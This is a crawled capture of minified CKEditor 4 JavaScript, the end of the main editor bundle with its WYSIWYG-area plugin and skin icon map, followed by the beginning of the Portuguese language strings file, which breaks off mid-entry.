function(a){a.data.getTarget().is("html")&&setTimeout(function(){d.editable().focus()})});f(d);try{d.document.$.execCommand("2D-position",!1,!0)}catch(n){}(CKEDITOR.env.gecko||CKEDITOR.env.ie&&"CSS1Compat"==d.document.$.compatMode)&&this.attachListener(this,"keydown",function(a){var b=a.data.getKeystroke();if(33==b||34==b)if(CKEDITOR.env.ie)setTimeout(function(){d.getSelection().scrollIntoView()},0);else if(d.window.$.innerHeight>this.$.offsetHeight){var c=d.createRange();c[33==b?"moveToElementEditStart":
"moveToElementEditEnd"](this);c.select();a.data.preventDefault()}});CKEDITOR.env.ie&&this.attachListener(g,"blur",function(){try{g.$.selection.empty()}catch(a){}});CKEDITOR.env.iOS&&this.attachListener(g,"touchend",function(){a.focus()});k=d.document.getElementsByTag("title").getItem(0);k.data("cke-title",k.getText());CKEDITOR.env.ie&&(d.document.$.title=this._.docTitle);CKEDITOR.tools.setTimeout(function(){"unloaded"==this.status&&(this.status="ready");d.fire("contentDom");this._.isPendingFocus&&
(d.focus(),this._.isPendingFocus=!1);setTimeout(function(){d.fire("dataReady")},0)},0,this)}function f(a){function b(){var c;a.editable().attachListener(a,"selectionChange",function(){var b=a.getSelection().getSelectedElement();b&&(c&&(c.detachEvent("onresizestart",d),c=null),b.$.attachEvent("onresizestart",d),c=b.$)})}function d(a){a.returnValue=!1}if(CKEDITOR.env.gecko)try{var f=a.document.$;f.execCommand("enableObjectResizing",!1,!a.config.disableObjectResizing);f.execCommand("enableInlineTableEditing",
!1,!a.config.disableNativeTableHandles)}catch(k){}else CKEDITOR.env.ie&&11>CKEDITOR.env.version&&a.config.disableObjectResizing&&b(a)}function b(){var a=[];if(8<=CKEDITOR.document.$.documentMode){a.push("html.CSS1Compat [contenteditable\x3dfalse]{min-height:0 !important}");var b=[],d;for(d in CKEDITOR.dtd.$removeEmpty)b.push("html.CSS1Compat "+d+"[contenteditable\x3dfalse]");a.push(b.join(",")+"{display:inline-block}")}else CKEDITOR.env.gecko&&(a.push("html{height:100% !important}"),a.push("img:-moz-broken{-moz-force-broken-image-icon:1;min-width:24px;min-height:24px}"));
a.push("html{cursor:text;*cursor:auto}");a.push("img,input,textarea{cursor:default}");return a.join("\n")}var d;CKEDITOR.plugins.add("wysiwygarea",{init:function(a){a.config.fullPage&&a.addFeature({allowedContent:"html head title; style [media,type]; body (*)[id]; meta link [*]",requiredContent:"body"});a.addMode("wysiwyg",function(b){function f(c){c&&c.removeListener();a.editable(new d(a,k.$.contentWindow.document.body));a.setData(a.getData(1),b)}var g="document.open();"+(CKEDITOR.env.ie?"("+CKEDITOR.tools.fixDomain+
")();":"")+"document.close();",g=CKEDITOR.env.air?"javascript:void(0)":CKEDITOR.env.ie&&!CKEDITOR.env.edge?"javascript:void(function(){"+encodeURIComponent(g)+"}())":"",k=CKEDITOR.dom.element.createFromHtml('\x3ciframe src\x3d"'+g+'" frameBorder\x3d"0"\x3e\x3c/iframe\x3e');k.setStyles({width:"100%",height:"100%"});k.addClass("cke_wysiwyg_frame").addClass("cke_reset");g=a.ui.space("contents");g.append(k);var c=CKEDITOR.env.ie&&!CKEDITOR.env.edge||CKEDITOR.env.gecko;if(c)k.on("load",f);var h=a.title,
n=a.fire("ariaEditorHelpLabel",{}).label;h&&(CKEDITOR.env.ie&&n&&(h+=", "+n),k.setAttribute("title",h));if(n){var h=CKEDITOR.tools.getNextId(),q=CKEDITOR.dom.element.createFromHtml('\x3cspan id\x3d"'+h+'" class\x3d"cke_voice_label"\x3e'+n+"\x3c/span\x3e");g.append(q,1);k.setAttribute("aria-describedby",h)}a.on("beforeModeUnload",function(a){a.removeListener();q&&q.remove()});k.setAttributes({tabIndex:a.tabIndex,allowTransparency:"true"});!c&&f();a.fire("ariaWidget",k)})}});CKEDITOR.editor.prototype.addContentsCss=
function(a){var b=this.config,d=b.contentsCss;CKEDITOR.tools.isArray(d)||(b.contentsCss=d?[d]:[]);b.contentsCss.push(a)};d=CKEDITOR.tools.createClass({$:function(){this.base.apply(this,arguments);this._.frameLoadedHandler=CKEDITOR.tools.addFunction(function(b){CKEDITOR.tools.setTimeout(a,0,this,b)},this);this._.docTitle=this.getWindow().getFrame().getAttribute("title")},base:CKEDITOR.editable,proto:{setData:function(a,d){var f=this.editor;if(d)this.setHtml(a),this.fixInitialSelection(),f.fire("dataReady");
else{this._.isLoadingData=!0;f._.dataStore={id:1};var g=f.config,k=g.fullPage,c=g.docType,h=CKEDITOR.tools.buildStyleHtml(b()).replace(/<style>/,'\x3cstyle data-cke-temp\x3d"1"\x3e');k||(h+=CKEDITOR.tools.buildStyleHtml(f.config.contentsCss));var n=g.baseHref?'\x3cbase href\x3d"'+g.baseHref+'" data-cke-temp\x3d"1" /\x3e':"";k&&(a=a.replace(/<!DOCTYPE[^>]*>/i,function(a){f.docType=c=a;return""}).replace(/<\?xml\s[^\?]*\?>/i,function(a){f.xmlDeclaration=a;return""}));a=f.dataProcessor.toHtml(a);k?(/<body[\s|>]/.test(a)||
(a="\x3cbody\x3e"+a),/<html[\s|>]/.test(a)||(a="\x3chtml\x3e"+a+"\x3c/html\x3e"),/<head[\s|>]/.test(a)?/<title[\s|>]/.test(a)||(a=a.replace(/<head[^>]*>/,"$\x26\x3ctitle\x3e\x3c/title\x3e")):a=a.replace(/<html[^>]*>/,"$\x26\x3chead\x3e\x3ctitle\x3e\x3c/title\x3e\x3c/head\x3e"),n&&(a=a.replace(/<head[^>]*?>/,"$\x26"+n)),a=a.replace(/<\/head\s*>/,h+"$\x26"),a=c+a):a=g.docType+'\x3chtml dir\x3d"'+g.contentsLangDirection+'" lang\x3d"'+(g.contentsLanguage||f.langCode)+'"\x3e\x3chead\x3e\x3ctitle\x3e'+
this._.docTitle+"\x3c/title\x3e"+n+h+"\x3c/head\x3e\x3cbody"+(g.bodyId?' id\x3d"'+g.bodyId+'"':"")+(g.bodyClass?' class\x3d"'+g.bodyClass+'"':"")+"\x3e"+a+"\x3c/body\x3e\x3c/html\x3e";CKEDITOR.env.gecko&&(a=a.replace(/<body/,'\x3cbody contenteditable\x3d"true" '),2E4>CKEDITOR.env.version&&(a=a.replace(/<body[^>]*>/,"$\x26\x3c!-- cke-content-start --\x3e")));g='\x3cscript id\x3d"cke_actscrpt" type\x3d"text/javascript"'+(CKEDITOR.env.ie?' defer\x3d"defer" ':"")+"\x3evar wasLoaded\x3d0;function onload(){if(!wasLoaded)window.parent.CKEDITOR.tools.callFunction("+
this._.frameLoadedHandler+",window);wasLoaded\x3d1;}"+(CKEDITOR.env.ie?"onload();":'document.addEventListener("DOMContentLoaded", onload, false );')+"\x3c/script\x3e";CKEDITOR.env.ie&&9>CKEDITOR.env.version&&(g+='\x3cscript id\x3d"cke_shimscrpt"\x3ewindow.parent.CKEDITOR.tools.enableHtml5Elements(document)\x3c/script\x3e');n&&CKEDITOR.env.ie&&10>CKEDITOR.env.version&&(g+='\x3cscript id\x3d"cke_basetagscrpt"\x3evar baseTag \x3d document.querySelector( "base" );baseTag.href \x3d baseTag.href;\x3c/script\x3e');
a=a.replace(/(?=\s*<\/(:?head)>)/,g);this.clearCustomData();this.clearListeners();f.fire("contentDomUnload");var q=this.getDocument();try{q.write(a)}catch(p){setTimeout(function(){q.write(a)},0)}}},getData:function(a){if(a)return this.getHtml();a=this.editor;var b=a.config,d=b.fullPage,f=d&&a.docType,k=d&&a.xmlDeclaration,c=this.getDocument(),d=d?c.getDocumentElement().getOuterHtml():c.getBody().getHtml();CKEDITOR.env.gecko&&b.enterMode!=CKEDITOR.ENTER_BR&&(d=d.replace(/<br>(?=\s*(:?$|<\/body>))/,
""));d=a.dataProcessor.toDataFormat(d);k&&(d=k+"\n"+d);f&&(d=f+"\n"+d);return d},focus:function(){this._.isLoadingData?this._.isPendingFocus=!0:d.baseProto.focus.call(this)},detach:function(){var a=this.editor,b=a.document,f;try{f=a.window.getFrame()}catch(g){}d.baseProto.detach.call(this);this.clearCustomData();b.getDocumentElement().clearCustomData();CKEDITOR.tools.removeFunction(this._.frameLoadedHandler);f&&f.getParent()?(f.clearCustomData(),(a=f.removeCustomData("onResize"))&&a.removeListener(),
f.remove()):CKEDITOR.warn("editor-destroy-iframe")}}})}(),CKEDITOR.config.disableObjectResizing=!1,CKEDITOR.config.disableNativeTableHandles=!0,CKEDITOR.config.disableNativeSpellChecker=!0,CKEDITOR.config.plugins="dialogui,dialog,a11yhelp,about,basicstyles,bidi,blockquote,clipboard,button,panelbutton,panel,floatpanel,colorbutton,colordialog,menu,contextmenu,dialogadvtab,div,elementspath,enterkey,entities,popup,filebrowser,find,fakeobjects,flash,floatingspace,listblock,richcombo,font,format,forms,horizontalrule,htmlwriter,iframe,image,indent,indentlist,indentblock,justify,link,list,liststyle,magicline,maximize,newpage,pagebreak,pastefromword,pastetext,preview,print,removeformat,resize,save,selectall,showblocks,showborders,smiley,sourcearea,specialchar,stylescombo,tab,table,tabletools,templates,toolbar,undo,wysiwygarea",
CKEDITOR.config.skin="moono-lisa",function(){var a=function(a,b){var d=CKEDITOR.getUrl("plugins/"+b);a=a.split(",");for(var e=0;e<a.length;e++)CKEDITOR.skin.icons[a[e]]={path:d,offset:-a[++e],bgsize:a[++e]}};CKEDITOR.env.hidpi?a("about,0,,bold,24,,italic,48,,strike,72,,subscript,96,,superscript,120,,underline,144,,bidiltr,168,,bidirtl,192,,blockquote,216,,copy-rtl,240,,copy,264,,cut-rtl,288,,cut,312,,paste-rtl,336,,paste,360,,codesnippet,384,,bgcolor,408,,textcolor,432,,copyformatting,456,,creatediv,480,,docprops-rtl,504,,docprops,528,,embed,552,,embedsemantic,576,,find-rtl,600,,find,624,,replace,648,,flash,672,,button,696,,checkbox,720,,form,744,,hiddenfield,768,,imagebutton,792,,radio,816,,select-rtl,840,,select,864,,textarea-rtl,888,,textarea,912,,textfield-rtl,936,,textfield,960,,horizontalrule,984,,iframe,1008,,image,1032,,indent-rtl,1056,,indent,1080,,outdent-rtl,1104,,outdent,1128,,justifyblock,1152,,justifycenter,1176,,justifyleft,1200,,justifyright,1224,,language,1248,,anchor-rtl,1272,,anchor,1296,,link,1320,,unlink,1344,,bulletedlist-rtl,1368,,bulletedlist,1392,,numberedlist-rtl,1416,,numberedlist,1440,,mathjax,1464,,maximize,1488,,newpage-rtl,1512,,newpage,1536,,pagebreak-rtl,1560,,pagebreak,1584,,pastefromword-rtl,1608,,pastefromword,1632,,pastetext-rtl,1656,,pastetext,1680,,placeholder,1704,,preview-rtl,1728,,preview,1752,,print,1776,,removeformat,1800,,save,1824,,selectall,1848,,showblocks-rtl,1872,,showblocks,1896,,smiley,1920,,source-rtl,1944,,source,1968,,sourcedialog-rtl,1992,,sourcedialog,2016,,specialchar,2040,,table,2064,,templates-rtl,2088,,templates,2112,,uicolor,2136,,redo-rtl,2160,,redo,2184,,undo-rtl,2208,,undo,2232,,simplebox,4512,auto",
"icons_hidpi.png"):a("about,0,auto,bold,24,auto,italic,48,auto,strike,72,auto,subscript,96,auto,superscript,120,auto,underline,144,auto,bidiltr,168,auto,bidirtl,192,auto,blockquote,216,auto,copy-rtl,240,auto,copy,264,auto,cut-rtl,288,auto,cut,312,auto,paste-rtl,336,auto,paste,360,auto,codesnippet,384,auto,bgcolor,408,auto,textcolor,432,auto,copyformatting,456,auto,creatediv,480,auto,docprops-rtl,504,auto,docprops,528,auto,embed,552,auto,embedsemantic,576,auto,find-rtl,600,auto,find,624,auto,replace,648,auto,flash,672,auto,button,696,auto,checkbox,720,auto,form,744,auto,hiddenfield,768,auto,imagebutton,792,auto,radio,816,auto,select-rtl,840,auto,select,864,auto,textarea-rtl,888,auto,textarea,912,auto,textfield-rtl,936,auto,textfield,960,auto,horizontalrule,984,auto,iframe,1008,auto,image,1032,auto,indent-rtl,1056,auto,indent,1080,auto,outdent-rtl,1104,auto,outdent,1128,auto,justifyblock,1152,auto,justifycenter,1176,auto,justifyleft,1200,auto,justifyright,1224,auto,language,1248,auto,anchor-rtl,1272,auto,anchor,1296,auto,link,1320,auto,unlink,1344,auto,bulletedlist-rtl,1368,auto,bulletedlist,1392,auto,numberedlist-rtl,1416,auto,numberedlist,1440,auto,mathjax,1464,auto,maximize,1488,auto,newpage-rtl,1512,auto,newpage,1536,auto,pagebreak-rtl,1560,auto,pagebreak,1584,auto,pastefromword-rtl,1608,auto,pastefromword,1632,auto,pastetext-rtl,1656,auto,pastetext,1680,auto,placeholder,1704,auto,preview-rtl,1728,auto,preview,1752,auto,print,1776,auto,removeformat,1800,auto,save,1824,auto,selectall,1848,auto,showblocks-rtl,1872,auto,showblocks,1896,auto,smiley,1920,auto,source-rtl,1944,auto,source,1968,auto,sourcedialog-rtl,1992,auto,sourcedialog,2016,auto,specialchar,2040,auto,table,2064,auto,templates-rtl,2088,auto,templates,2112,auto,uicolor,2136,auto,redo-rtl,2160,auto,redo,2184,auto,undo-rtl,2208,auto,undo,2232,auto,simplebox,2256,auto",
"icons.png")}())})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/lang/pt.js?t=J0TJ
body_size: 18098
content:
/*
Copyright (c) 2003-2019, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.md or http://ckeditor.com/license
*/
CKEDITOR.lang['pt']={"undo":{"redo":"Refazer","undo":"Anular"},"toolbar":{"toolbarCollapse":"Ocultar barra de ferramentas","toolbarExpand":"Expandir barra de ferramentas","toolbarGroups":{"document":"Documento","clipboard":"Área de transferência/Anular","editing":"Edição","forms":"Formulários","basicstyles":"Estilos básicos","paragraph":"Parágrafo","links":"Hiperligações","insert":"Inserir","styles":"Estilos","colors":"Cores","tools":"Ferramentas"},"toolbars":"Editor de barras de ferramentas"},"templates":{"button":"Temas","emptyListMsg":"(Sem temas definidos)","insertOption":"Substituir conteúdos atuais","options":"Opções do modelo","selectPromptMsg":"Por favor, selecione o modelo a abrir no editor","title":"Conteúdo dos modelos"},"table":{"border":"Tamanho do contorno","caption":"Legenda","cell":{"menu":"Célula","insertBefore":"Inserir célula antes","insertAfter":"Inserir célula depois","deleteCell":"Apagar células","merge":"Unir células","mergeRight":"Unir à direita","mergeDown":"Fundir abaixo","splitHorizontal":"Dividir célula horizontalmente","splitVertical":"Dividir célula verticalmente","title":"Propriedades da célula","cellType":"Tipo de célula","rowSpan":"Linhas na célula","colSpan":"Colunas na célula","wordWrap":"Moldar texto","hAlign":"Alinhamento horizontal","vAlign":"Alinhamento vertical","alignBaseline":"Base","bgColor":"Cor de fundo","borderColor":"Cor da margem","data":"Dados","header":"Cabeçalho","yes":"Sim","no":"Não","invalidWidth":"A largura da célula deve ser um número.","invalidHeight":"A altura da célula deve ser um número.","invalidRowSpan":"As filas da célula deve ter um número inteiro.","invalidColSpan":"As colunas da célula devem ter um número inteiro.","chooseColor":"Escolher"},"cellPad":"Espaço interior","cellSpace":"Espaçamento de célula","column":{"menu":"Coluna","insertBefore":"Inserir coluna antes","insertAfter":"Inserir coluna depois","deleteColumn":"Apagar colunas"},"columns":"Colunas","deleteTable":"Apagar tabela","headers":"Cabeçalhos","headersBoth":"Ambos","headersColumn":"Primeira coluna","headersNone":"Nenhum","headersRow":"Primeira linha","invalidBorder":"O tamanho da margem tem de ser um número.","invalidCellPadding":"A criação do espaço na célula deve ser um número positivo.","invalidCellSpacing":"O espaçamento da célula deve ser um número positivo.","invalidCols":"O número de colunas tem de ser um número maior que 0.","invalidHeight":"A altura da tabela tem de ser um número.","invalidRows":"O número de linhas tem de ser maior que 0.","invalidWidth":"A largura da tabela tem de ser um número.","menu":"Propriedades da tabela","row":{"menu":"Linha","insertBefore":"Inserir linha antes","insertAfter":"Inserir linha depois","deleteRow":"Apagar linhas"},"rows":"Linhas","summary":"Resumo","title":"Propriedades da tabela","toolbar":"Tabela","widthPc":"percentagem","widthPx":"pixéis","widthUnit":"unidade da largura"},"stylescombo":{"label":"Estilos","panelTitle":"Estilos de Formatação","panelTitle1":"Estilos de bloco","panelTitle2":"Estilos de Linha","panelTitle3":"Estilos de Objeto"},"specialchar":{"options":"Opções de caracteres especiais","title":"Selecione um caracter especial","toolbar":"Inserir carácter especial"},"sourcearea":{"toolbar":"Fonte"},"smiley":{"options":"Opções de Emoticons","title":"Inserir um Emoticon","toolbar":"Emoticons"},"showblocks":{"toolbar":"Exibir blocos"},"selectall":{"toolbar":"Selecionar tudo"},"save":{"toolbar":"Guardar"},"removeformat":{"toolbar":"Limpar formatação"},"print":{"toolbar":"Imprimir"},"preview":{"preview":"Pré-visualizar"},"pastetext":{"button":"Colar como texto simples","title":"Colar como texto simples"},"pastefromword":{"confirmCleanup":"O texto que pretende colar parece ter sido copiado do Word. Deseja limpá-lo antes de colar?","error":"Não foi possivel limpar a informação colada decido a um erro interno.","title":"Colar do Word","toolbar":"Colar do Word"},"pagebreak":{"alt":"Quebra de página","toolbar":"Inserir quebra de página"},"newpage":{"toolbar":"Nova página"},"maximize":{"maximize":"Maximizar","minimize":"Minimizar"},"magicline":{"title":"Insira aqui o parágrafo"},"liststyle":{"armenian":"Numeração armênia","bulletedTitle":"Propriedades da lista não numerada","circle":"Círculo","decimal":"Decimal (1, 2, 3, etc.)","decimalLeadingZero":"Zero decimal à esquerda (01, 02, 03, etc.)","disc":"Disco","georgian":"Numeração georgiana (an, ban, gan, etc.)","lowerAlpha":"Minúsculas (a, b, c, d, e, etc.)","lowerGreek":"Grego em minúsculas (alpha, beta, gamma, etc.)","lowerRoman":"Romano em minúsculas (i, ii, iii, iv, v, etc.)","none":"Nenhum","notset":"<not set>","numberedTitle":"Numbered List Properties","square":"Quadrado","start":"Iniciar","type":"Tipo","upperAlpha":"Maiúsculas (A, B, C, D, E, etc.)","upperRoman":"Romanos em maiúscula (I, II, III, IV, V, etc.)","validateStartNumber":"A lista tem iniciar por um número inteiro"},"list":{"bulletedlist":"Marcas","numberedlist":"Numeração"},"link":{"acccessKey":"Chave de acesso","advanced":"Avançado","advisoryContentType":"Tipo de conteúdo","advisoryTitle":"Título","anchor":{"toolbar":" Inserir/Editar âncora","menu":"Propriedades da âncora","title":"Propriedades da âncora","name":"Nome da âncora","errorName":"Por favor, introduza o nome da âncora","remove":"Remover âncora"},"anchorId":"Por ID do elemento","anchorName":"Por Nome de Referência","charset":"Fonte de caracteres vinculado","cssClasses":"Classes de Estilo","download":"Force Download","displayText":"Mostrar texto","emailAddress":"Endereço de email","emailBody":"Corpo da mensagem","emailSubject":"Título de mensagem","id":"ID","info":"Informação da hiperligação","langCode":"Código de idioma","langDir":"Orientação de idioma","langDirLTR":"Esquerda para a Direita (EPD)","langDirRTL":"Direita para a Esquerda (DPE)","menu":"Editar hiperligação","name":"Nome","noAnchors":"(Não existem âncoras no documento)","noEmail":"Por favor, escreva o endereço de email","noUrl":"Por favor, introduza o endereço URL","other":"<outro>","popupDependent":"Dependente (Netscape)","popupFeatures":"Características de janela flutuante","popupFullScreen":"Janela completa (IE)","popupLeft":"Posição esquerda","popupLocationBar":"Barra de localização","popupMenuBar":"Barra de menu","popupResizable":"Redimensionável","popupScrollBars":"Barras de deslocamento","popupStatusBar":"Barra de estado","popupToolbar":"Barra de ferramentas","popupTop":"Posição topo","rel":"Relação","selectAnchor":"Selecionar âncora","styles":"Estilo","tabIndex":"Índice de tabulação","target":"Alvo","targetFrame":"<frame>","targetFrameName":"Nome da janela de destino","targetPopup":"<janela de popup>","targetPopupName":"Nome da janela flutuante","title":"Hiperligação","toAnchor":"Ligar a âncora no texto","toEmail":"Email","toUrl":"URL","toolbar":"Hiperligação","type":"Tipo de hiperligação","unlink":"Eliminar hiperligação","upload":"Carregar"},"justify":{"block":"Justificado","center":"Alinhar ao centro","left":"Alinhar à esquerda","right":"Alinhar à direita"},"indent":{"indent":"Aumentar avanço","outdent":"Diminuir avanço"},"image":{"alt":"Texto alternativo","border":"Limite","btnUpload":"Enviar para o servidor","button2Img":"Deseja transformar o botão com imagem selecionado em uma imagem?","hSpace":"Esp. Horiz","img2Button":"Deseja transformar a imagem selecionada em um botão com imagem?","infoTab":"Informação da imagem","linkTab":"Hiperligação","lockRatio":"Proporcional","menu":"Propriedades da Imagem","resetSize":"Tamanho original","title":"Propriedades da imagem","titleButton":"Propriedades do botão de imagem","upload":"Carregar","urlMissing":"O URL da fonte da imagem está em falta.","vSpace":"Esp. Vert","validateBorder":"A borda tem de ser um numero.","validateHSpace":"HSpace tem de ser um numero.","validateVSpace":"VSpace tem de ser um numero."},"iframe":{"border":"Mostrar a borda da Frame","noUrl":"Por favor, digite o URL da iframe","scrolling":"Ativar barras de rolamento","title":"Propriedades da IFrame","toolbar":"IFrame"},"horizontalrule":{"toolbar":"Inserir linha horizontal"},"forms":{"button":{"title":"Propriedades do botão","text":"Texto (valor)","type":"Tipo","typeBtn":"Botão","typeSbm":"Enviar","typeRst":"Repor"},"checkboxAndRadio":{"checkboxTitle":"Propriedades da caixa de verificação","radioTitle":"Propriedades do botão de rádio","value":"Valor","selected":"Selecionado","required":"Obrigatório"},"form":{"title":"Propriedades do formulário","menu":"Propriedades do formulário","action":"Ação","method":"Método","encoding":"Codificação"},"hidden":{"title":"Propriedades do campo oculto","name":"Nome","value":"Valor"},"select":{"title":"Propriedades da caixa de seleção","selectInfo":"Informação","opAvail":"Opções disponíveis","value":"Valor","size":"Tamanho","lines":"linhas","chkMulti":"Permitir seleções múltiplas","required":"Obrigatório","opText":"Texto","opValue":"Valor","btnAdd":"Adicionar","btnModify":"Modificar","btnUp":"Subir","btnDown":"Descer","btnSetValue":"Definir como valor selecionado","btnDelete":"Apagar"},"textarea":{"title":"Propriedades da área de texto","cols":"Colunas","rows":"Linhas"},"textfield":{"title":"Propriedades do campo de texto","name":"Nome","value":"Valor","charWidth":"Tamanho do caracter","maxChars":"Máximo de caracteres","required":"Obrigatório","type":"Tipo","typeText":"Texto","typePass":"Senha","typeEmail":"Email","typeSearch":"Pesquisar","typeTel":"Telefone","typeUrl":"URL"}},"format":{"label":"Formatar","panelTitle":"Formatar Parágrafo","tag_address":"Endereço","tag_div":"Normal (DIV)","tag_h1":"Título 1","tag_h2":"Título 2","tag_h3":"Título 3","tag_h4":"Título 4","tag_h5":"Título 5","tag_h6":"Título 6","tag_p":"Normal","tag_pre":"Formatado"},"font":{"fontSize":{"label":"Tamanho","voiceLabel":"Tamanho da letra","panelTitle":"Tamanho da letra"},"label":"Fonte","panelTitle":"Nome do tipo de letra","voiceLabel":"Tipo de letra"},"flash":{"access":"Acesso ao Script","accessAlways":"Sempre","accessNever":"Nunca","accessSameDomain":"Mesmo dominio","alignAbsBottom":"Abs inferior","alignAbsMiddle":"Abs centro","alignBaseline":"Linha de base","alignTextTop":"Topo do texto","bgcolor":"Cor de fundo","chkFull":"Permitir Ecrã inteiro","chkLoop":"Cíclico","chkMenu":"Permitir menu do Flash","chkPlay":"Reproduzir automaticamente","flashvars":"Variaveis para o Flash","hSpace":"Esp. Horiz","properties":"Propriedades do Flash","propertiesTab":"Propriedades","quality":"Qualidade","qualityAutoHigh":"Alta Automaticamente","qualityAutoLow":"Baixa Automaticamente","qualityBest":"Melhor","qualityHigh":"Alta","qualityLow":"Baixa","qualityMedium":"Média","scale":"Escala","scaleAll":"Mostrar tudo","scaleFit":"Tamanho exato","scaleNoBorder":"Sem bordas","title":"Propriedades do Flash","vSpace":"Esp.Vert","validateHSpace":"HSpace tem de ser um numero.","validateSrc":"O URL não pode ficar vazio","validateVSpace":"VSpace tem de ser um numero.","windowMode":"Modo de janela","windowModeOpaque":"Opaco","windowModeTransparent":"Transparente","windowModeWindow":"Janela"},"find":{"find":"Pesquisar","findOptions":"Opções de pesquisa","findWhat":"Texto a procurar:","matchCase":"Maiúsculas/Minúsculas","matchCyclic":"Match cyclic","matchWord":"Coincidir com toda a palavra","notFoundMsg":"O texto especificado não foi encontrado.","replace":"Substituir","replaceAll":"Substituir tudo","replaceSuccessMsg":"%1 ocurrências(s) substituídas.","replaceWith":"Substituir por:","title":"Pesquisar e substituir"},"fakeobjects":{"anchor":" Inserir/Editar âncora","flash":"Animação Flash","hiddenfield":"Campo oculto","iframe":"IFrame","unknown":"Objeto desconhecido"},"elementspath":{"eleLabel":"Caminho dos elementos","eleTitle":"Elemento %1"},"div":{"IdInputLabel":"ID","advisoryTitleInputLabel":"Título","cssClassInputLabel":"Classes de folhas de estilo","edit":"Editar Div","inlineStyleInputLabel":"Estilho em Linha","langDirLTRLabel":"Esquerda para a direita (EPD)","langDirLabel":"Orientação de idioma","langDirRTLLabel":"Direita para a Esquerda (DPE)","languageCodeInputLabel":"Codigo do Idioma","remove":"Remover Div","styleSelectLabel":"Estilo","title":"Criar Div","toolbar":"Criar Div"},"contextmenu":{"options":"Menu de opções de contexto"},"colordialog":{"clear":"Limpar","highlight":"Realçar","options":"Opções de cor","selected":"Cor selecionada","title":"Selecionar cor"},"colorbutton":{"auto":"Automático","bgColorTitle":"Cor de fundo","colors":{"000":"Black","800000":"Castanho","8B4513":"Saddle Brown","2F4F4F":"Dark Slate Gray","008080":"Teal","000080":"Azul naval","4B0082":"Indigo","696969":"Cinza escuro","B22222":"Vermelho tijolo","A52A2A":"Castanho","DAA520":"Dourado (daa520)","006400":"Verde escuro (006400)","40E0D0":"Turquesa","0000CD":"Azul médio (0000cd)","800080":"Purple","808080":"Cinza","F00":"Vermelho","FF8C00":"Laranja escuro","FFD700":"Dourado","008000":"Verde","0FF":"Ciano","00F":"Azul","EE82EE":"Violeta","A9A9A9":"Cinza fosco","FFA07A":"Salmão claro","FFA500":"Laranja","FFFF00":"Amarelo","00FF00":"Limão (Verde espectro)","AFEEEE":"Turquesa pálida (afeeee)","ADD8E6":"Light Blue","DDA0DD":"Ameixa","D3D3D3":"Cinza claro","FFF0F5":"Lavanda avermelhada","FAEBD7":"Branco velho","FFFFE0":"Amarelo claro","F0FFF0":"Maná (f0fff0)","F0FFFF":"Azul celeste","F0F8FF":"Azul Alice (f0f8ff)","E6E6FA":"Lavanda","FFF":"Branco"},"more":"Mais cores...","panelTitle":"Cores","textColorTitle":"Cor do texto"},"clipboard":{"copy":"Copiar","copyError":"A configuração de segurança do navegador não permite a execução automática de operações de copiar. Por favor use o teclado (Ctrl/Cmd+C).","cut":"Cortar","cutError":"A configuração de segurança do navegador não permite a execução automática de operações de cortar. Por favor use o teclado (Ctrl/Cmd+X).","paste":"Colar","pasteArea":"Colar área","pasteMsg":"Por favor, cole dentro da seguinte caixa usando o teclado (<STRONG>Ctrl/Cmd+V</STRONG>) e carregue em <STRONG>OK</STRONG>.","securityMsg":"Devido ás definições de segurança do teu browser, o editor não pode aceder ao clipboard diretamente. É necessário que voltes a colar as informações nesta janela.","title":"Colar"},"button":{"selectedLabel":"%1 (Selecionado)"},"blockquote":{"toolbar":"Bloco de citação"},"bidi":{"ltr":"Direção do texto da esquerda para a direita","rtl":"Direção do texto da direita para a esquerda"},"basicstyles":{"bold":"Negrito","italic":"Itálico","strike":"Rasurado","subscript":"Superior à linha","superscript":"Superior à linha","underline":"Sublinhado"},"about":{"copy":"Direitos de Autor &copy; $1. Todos os direitos reservados.","dlgTitle":"Sobre o CKEditor","help":"Doar $1 para ajudar.","moreInfo":"Para informação sobre licenciamento visite o nosso sítio web:","title":"Sobre o CKEditor","userGuide":"CKEditor - Guia do utilizador"},"editor":"Editor de texto enriquecido","editorPanel":"Painel do editor de texto enriquecido","common":{"editorHelp":"Pressione ALT+0 para ajuda","browseServer":"Navegar no servidor","url":"URL","protocol":"Protocolo","upload":"Carregar","uploadSubmit":"Enviar para o servidor","image":"Imagem","flash":"Flash","form":"Formulário","checkbox":"Caixa de verificação","radio":"Botão","textField":"Campo de texto","textarea":"Área de texto","hiddenField":"Campo oculto","button":"Botão","select":"Campo de seleção","imageButton":"Botão da imagem","notSet":"<Não definido>","id":"ID","name":"Nome","langDir":"Direção do idioma","langDirLtr":"Esquerda para a Direita (EPD)","langDirRtl":"Direita para a Esquerda (DPE)","langCode":"Código do idioma","longDescr":"Descrição completa do URL","cssClass":"Classes de estilo das folhas","advisoryTitle":"Título consultivo","cssStyle":"Estilo","ok":"CONFIRMAR","cancel":"Cancelar","close":"Fechar","preview":"Pré-visualização","resize":"Redimensionar","generalTab":"Geral","advancedTab":"Avançado","validateNumberFailed":"Este valor não é um numero.","confirmNewPage":"Irão ser perdidas quaisquer alterações não guardadas. Tem a certeza que deseja carregar a nova página?","confirmCancel":"Foram alteradas algumas das opções. Tem a certeza que deseja fechar a janela?","options":"Opções","target":"Destino","targetNew":"Nova janela (_blank)","targetTop":"Janela superior (_top)","targetSelf":"Mesma janela (_self)","targetParent":"Janela dependente (_parent)","langDirLTR":"Esquerda para a Direita (EPD)","langDirRTL":"Direita para a Esquerda (DPE)","styles":"Estilo","cssClasses":"Classes de folhas de estilo","width":"Largura","height":"Altura","align":"Alinhamento","alignLeft":"Esquerda","alignRight":"Direita","alignCenter":"Centrado","alignJustify":"Justificado","alignTop":"Topo","alignMiddle":"Centro","alignBottom":"Base","alignNone":"Nenhum","invalidValue":"Valor inválido.","invalidHeight":"A altura deve ser um número.","invalidWidth":"A largura deve ser um número. ","invalidCssLength":"O valor especificado para o campo \"1%\" deve ser um número positivo, com ou sem uma unidade de medida CSS válida (px, %, in, cm, mm, em, ex, pt, ou pc).","invalidHtmlLength":"O valor especificado para o campo \"1%\" deve ser um número positivo, com ou sem uma unidade de medida HTML válida (px ou %).","invalidInlineStyle":"O valor especificado para o estilo em linha deve constituir um ou mais conjuntos de valores com o formato de \"nome : valor\", separados por ponto e vírgula.","cssLengthTooltip":"Insira um número para um valor em pontos ou um número com uma unidade CSS válida (px, %, in, cm, mm, em, ex, pt, ou pc).","unavailable":"%1<span class=\"cke_accessibility\">, 